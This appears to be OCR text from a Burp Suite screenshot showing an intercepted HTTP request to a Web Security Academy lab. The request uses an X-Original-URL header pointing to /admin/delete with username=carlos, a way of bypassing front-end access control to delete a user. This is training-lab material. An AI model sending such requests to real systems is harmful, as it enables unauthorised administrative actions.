 Request to https://0ac800fa04d642fdc0afcc60002400bf.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 GET /?username=carlos HTTP/1.1
2 X-Original-URL: /admin/delete
3 Host: 0ac800fa04d642fdc0afcc60002400bf.web-security-academy.net
4 Cookie: session=
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17